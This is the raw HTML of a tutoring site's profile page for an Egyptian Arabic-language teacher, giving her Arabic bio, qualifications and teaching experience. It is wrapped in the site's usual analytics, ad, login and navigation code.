

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/profile/teacher/ayashrif
body_size: 8416
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W5ZT98J');
    </script>
    <!-- End Google Tag Manager -->

    <title>aya shrif | Arabic language Teacher</title>
    <link rel="canonical" href="https://nerdutella.com/profile/teacher/ayashrif" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="aya shrif | Arabic language Teacher" name="title">
    <meta name="description" content="aya shrif Tutor Arabic language">
    <meta name="keywords" content="aya shrif,Arabic languageCoach, solutions Tutor, online Tutor, online Tutor, professor">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="aya shrif | Arabic language Teacher" />
    <meta property="og:description" content="aya shrif Tutor Arabic language" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/profile/teacher/ayashrif" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/profile/teacher/ayashrif">
    <meta name="twitter:title" content="aya shrif | Arabic language Teacher">
    <meta name="twitter:description" content="aya shrif Tutor Arabic language">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick-theme.css"> -->
    <!-- icon css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/ionicons/css/ionicons.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.css"> -->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.css"> -->

    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">


    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css">
     <script src="https://code.jquery.com/jquery-1.12.4.js"></script> 
     <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> 
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></srcipt>-->
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></srcipt>-->
    
    <link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />

    <div></div>

            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            $.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });
        </script>
        <!-- End of google login -->
    

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5ZT98J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--<div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://nerdutella.com/assets/template_files/img/spinner_logo.png" alt="">
                    <h4><span>Ama</span></h4>
                </div>
            </div>
            <h2 class="head">Did You Know?</h2>
            <p></p>
        </div>
    </div>-->

    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                            </ul>
                    <div class="right-nav">
                                                    <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                                                <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                                                            <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                        
                    </ul>
                </nav>
            </div>
        </div><style>
    .user-details-banner .user-info .follow_btn {
        background-color: rgb(48 46 46);
    }
</style>
<script>
    $(document).on('click', '#getmobilebutton', function() {
        //  alert('ok');
        $('#Mobile').hide();
        $('#mobile_loading_div').show();
        $.ajax({
            url: 'https://nerdutella.com/users/get_user_contact_by_id',
            data: {
                Teacher_user_id: $('#User_Id').val(),
                Type: 1 /*mobile*/
            },
            type: "POST",
            success: function(data) {
                $('#mobile_loading_div').hide();
                $('#Mobile').show();
                $('#Mobile').html(data);
                $('#adsense_mobile').show();
            }
        });
    });
</script>
<script>
    $(document).on('click', '#getwhatsappbutton', function() {
        //  alert('ok');
        $('#Whatsapp').hide();
        $('#whatsapp_loading_div').show();
        $.ajax({
            url: 'https://nerdutella.com/users/get_user_contact_by_id',
            data: {
                Teacher_user_id: $('#User_Id').val(),
                Type: 2 /*mobile*/
            },
            type: "POST",
            success: function(data) {
                $('#whatsapp_loading_div').hide();
                $('#Whatsapp').show();
                $('#Whatsapp').html(data);
                $('#adsense_mobile').show();
            }
        });

    });
</script>
<!--  -->
<section class="banner-support has_search user-details-banner" style="height:500px; padding:80px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <h1 class="banner-title wow fadeInUp"></h1>
            <!-- /.banner-search-form-wrapper -->
        </div>

        <div class="container" style=" position: relative;z-index: 2;">
            <div class="row gy-3 pt-70 align-items-center">
                <div class="col-lg-8 d-sm-flex flex-lg-row flex-column align-items-center text-center text-sm-start">
                    <img style="border:2px solid #fff; box-shadow: 7px 7px 3px #ccc;" width="180" height="180" class="rounded-circle" src="https://nerdutella.com/assets/template_files/img/user_details/user-img.png" alt="aya shrif" alt="">
                    <div class="user-info ml-lg-60 ms-sm-5 mt-4 mt-lg-0">
                        <h1> aya shrif</h1>
                        <input type="hidden" id="User_Id" value="653">
                        <ul class="list-unstyled mb-4">
                            <li>                                     Teacher
                                </li>
                            <li>Egypt                                <span style="">
                                    <img class="card-profile-image" src="
                                    https://nerdutella.com/assets/template_files/img/countries/png/48/EG.png                                    " alt="
                                    Egypt                                    " style="height:24px;" />
                                </span>
                            </li>
                        </ul>
                                                                                    <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/Arabic-language-teacher">Arabic language</a>
                                            </div>
                </div>
                <div class="col-lg-4 text-lg-end text-center">
                    <a class="action_btn ask_btn mt-35" href="
                    https://nerdutella.com/login">contact him Now <i class="icon_chat_alt"></i></a>
                </div>
            </div>
        </div>



        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--  -->
<section class="page_breadcrumb bg-transparent">
    <div class="container">
        <div class="row">
            <div class="col-sm-7">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                                                    <li class="breadcrumb-item"><a href="https://nerdutella.com/teachers">Teachers</a></li>
                                                <li class="breadcrumb-item active" aria-current="page">
                            aya shrif                        </li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-5">
                <!-- <a href="#" class="date"><i class="icon_clock_alt"></i>Updated on March 03, 2020</a> -->
            </div>
        </div>
    </div>
</section>
<!--================End Banner Area =================-->

<!--================Add Question Area =================-->
<section class=" user-details-area bg-disable pt-50 pb-50">
    <div class="container">
        <div class="row gy-4 gy-lg-0">
            <!--<div class="pe-0 col-lg-3 col-xl-2 d-lg-block d-none">
                        <div class="forum-left-sidebar-widget">
                            <ul class="list-unstyled nav-sidebar">
                                <li class="nav-item">
                                    <a href="index.html" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/home.png"
                                            alt="">Home</a>
                                </li>
                                <li class="nav-item active">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/question.png"
                                            alt="briefcase">Questions</a>
                                    <span class="icon"><i class="arrow_carrot-down"></i></span>
                                    <ul class="list-unstyled dropdown_nav">
                                        <li><a href="#">New Questions</a></li>
                                        <li><a href="#" class="active">Trending Questions</a></li>
                                        <li><a href="#">Must read Questions</a></li>
                                        <li><a href="#">Hot Questions</a></li>
                                    </ul>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/link.png" alt="">Communities</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/megaphone.png" alt="">Polls</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/mortarboard.png"
                                            alt="">Education</a>
                                    <span class="icon"><i class="arrow_carrot-down"></i></span>
                                    <ul class="list-unstyled dropdown_nav">
                                        <li><a href="#">Typography</a></li>
                                        <li><a href="#">Code</a></li>
                                        <li><a href="#">Image</a></li>
                                        <li><a href="#">Video</a></li>
                                        <li><a href="#">Keyboard Shortcuts</a></li>
                                    </ul>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/robot.png" alt="">Technology</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/badge.png" alt="">Badges</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/add.png" alt="">Add group</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/chat.png" alt="">User</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/lifeguard.png" alt="">Help</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/bag.png" alt="">Buy Theme</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    -->
            <div class="col-lg-9 col-xl-10">
                <div class="user-details-widget">
                    <div class="widget-header">
                        <div class="filter-tab flex-wrap">
                            <ul class="nav nav-tabs mb-0" role="tablist" id="nav-tab">
                                <li><a class="nav-link active" id="nav-home-tab" data-bs-toggle="tab" href="#nav-home" role="tab" aria-controls="nav-home" aria-selected="true">About</a></li>
                                                                    <li><a class="nav-link" id="nav-profile-tab" data-bs-toggle="tab" href="#nav-profile" role="tab" aria-controls="nav-profile" aria-selected="false">Certificates and qualifications</a></li>
                                                                <li><a class="nav-link" id="nav-contact-tab" data-bs-toggle="tab" href="#nav-contact" role="tab" aria-controls="nav-contact" aria-selected="false">Questions</a></li>
                                <!-- <li><a href="javascript:void(0) ">Answers</a></li>
                                        <li><a href="javascript:void(0)">Best Answers</a></li>
                                        <li><a href="javascript:void(0)">Asked Questions</a></li>
                                        <li>
                                            <select class="custom-select" id="filter-tab-more">
                                                <option value="More">More</option>
                                                <option value="More">More</option>
                                                <option value="More">More</option>
                                            </select>

                                        </li> -->

                            </ul>
                        </div>
                    </div>
                    <div class="widget-body tab-content" id="nav-tabContent">
                        <!-- for About section -->
                        <div class="tab-pane fade show active" id="nav-home" role="tabpanel" aria-labelledby="nav-home-tab">
                            <p class="user-text">أنا آية من مصر حاصلة علي ليسانس لغة عربية جامعة القاهرة خبرة 16عاما في التدريس</p>

                            <h4>Basic Information</h4>
                            <div class="row mt-3">
                                <div class="col-md-4 col-sm-6 col-xs-6">
                                    <h6><img src="https://nerdutella.com/assets/template_files/img/user_details/calendar.png" alt=""> Age</h6>
                                    <p>37 Years</p>
                                </div>

                                <div class="col-md-4 col-sm-6 col-xs-6" id="mobileNum">
                                    <h6 aria-hidden="true"><img src="https://nerdutella.com/assets/template_files/img/user_details/phone.png" alt=""> Mobile</h6>
                                    <div id="Mobile">
                                        <a id="getmobilebutton" class="btn btn-success">
                                            <i class="fas fa-phone" aria-hidden="true"></i> Click here
                                        </a>
                                    </div>
                                    <div id="mobile_loading_div" class="label label-success" style="display:none;">
                                        Loading please wait<img style="width:30px;height:20px;" src="https://nerdutella.com/assets/template_files/img/loading.gif" alt="loading...." />
                                    </div>
                                </div>

                                <div class="col-md-4 col-sm-6 col-xs-6">
                                    <h6 aria-hidden="true"><i class="fab fa-whatsapp-square" style="color: green;"></i>
                                        <!--<img src="https://nerdutella.com/assets/template_files/img/user_details/phone.png" alt="">--> Whatsapp
                                    </h6>
                                    <div id="Whatsapp">
                                        <a id="getwhatsappbutton" class="btn btn-success">
                                            <i class="fab fa-whatsapp" aria-hidden="true"></i> Click here
                                        </a>
                                    </div>
                                    <div id="whatsapp_loading_div" class="label label-success" style="display:none;">
                                        Loading please wait<img style="width:30px;height:20px;" src="https://nerdutella.com/assets/template_files/img/loading.gif" alt="loading...." />
                                    </div>
                                </div>
                                <!-- <div class="col-md-4">
                                        <h6><img src="https://nerdutella.com/assets/template_files/img/user_details/phone.png" alt=""> Whatsapp</h6>
                                        <p> <a href="tel:12345679">+1 (202) 456 789</a> </p>
                                    </div> -->
                                <div class="col-md-4 col-sm-6 col-xs-6">
                                    <h6><img src="https://nerdutella.com/assets/template_files/img/forum/eye-outline.png" alt=""> Views</h6>
                                    <p>276</p>
                                </div>
                                <div class="col-md-4 col-sm-6 col-xs-6">
                                    <h6><img src="https://nerdutella.com/assets/template_files/img/user_details/location.png" alt=""> Location</h6>
                                    <p><span style="">
                                            <img class="card-profile-image" src="
                                    https://nerdutella.com/assets/template_files/img/countries/png/48/EG.png                                    " alt="
                                    Egypt                                    " style="height:24px;" />
                                        </span>
                                        Egypt</p>
                                </div>
                                <div class="col-md-4 col-sm-6 col-xs-6">
                                    <h6><img src="https://nerdutella.com/assets/template_files/img/user_details/location.png" alt=""> Nationality</h6>
                                    <p>
                                        <span style="">
                                            <img class="card-profile-image" src="
                                    https://nerdutella.com/assets/template_files/img/countries/png/48/EG.png" alt="Egypt" style="height:24px;" />
                                        </span>
                                        Egypt                                    </p>
                                </div>
                                <!-- <div class="col-md-4">
                                        <h6><img src="https://nerdutella.com/assets/template_files/img/user_details/envelope.png" alt=""> Email</h6>
                                        <p><a href="mailto:gustavo@ama.com">gustavo@ama.com</a></p>
                                    </div> -->
                                <!-- <div class="col-md-4">
                                        <h6><img src="https://nerdutella.com/assets/template_files/img/user_details/link.png" alt=""> Visit site</h6>
                                        <p> <a href="">www.ama.com</a></p>
                                    </div> -->

                            </div>
                        </div>

                        <!-- for Certificates and Skills section -->
                        <div class=" tab-pane fade" id="nav-profile" role="tabpanel" aria-labelledby="nav-profile-tab">
                            <h4>Certificates and Skills</h4>
                            <div class="row mt-3">
                                <div class="col-md-6">
                                    <h6><img src="https://nerdutella.com/assets/template_files/img/icon/f-icon-1.png" alt=""> Experiences and Skills</h6>
                                    <p> خبرة 16عاما في تدريس اللغة العربية والقراءة والإملاء بدون أخطاء والفصحى والعامية وتدريس المناهج المصرية للاطفال والكبار كل الفئات العمرية متابعة وإعطاء واجبات واختبارات  ودرست لغير الناطقين من يريد التعلم لا يتردد بالتواصل معي</p>
                                </div>
                                <div class="col-md-6">
                                    <h6><img src="https://nerdutella.com/assets/template_files/img/side-nav/badge.png" alt=""> Certificates</h6>
                                    <p> ليسانس لغة عربية ودراسات إسلامية جامعة القاهرة كلية دار العلوم لسنة 2010وحاصلة علي دبلومة تربوي جامعة الازهر الشريف بتقدير جيد</p>
                                </div>
                            </div>
                        </div>

                        <!-- for Topics section -->
                        <div class="tab-pane fade" id="nav-contact" role="tabpanel" aria-labelledby="nav-contact-tab">
                            <h4>User Questions</h4>
                                                            <p>There are no questinos</p>
                                                    </div>
                    </div>
                </div>
                <div class="row mt-30 gy-4 gy-xl-0">
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/help-button.png" alt="">
                            </div>
                            <div>
                                <p>questinos</p>
                                <h5 class="counter">0</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/comment.png" alt="">
                            </div>
                            <div>
                                <p>answers</p>
                                <h5 class="counter">0</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/crown.png" alt="">
                            </div>
                            <div>
                                <p>Best Answers</p>
                                <h5 class="counter">299</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/star.png" alt="">
                            </div>
                            <div>
                                <p>Points</p>
                                <h5 class="counter">5</h5>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>
<!--================End Add Question Area =================-->        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
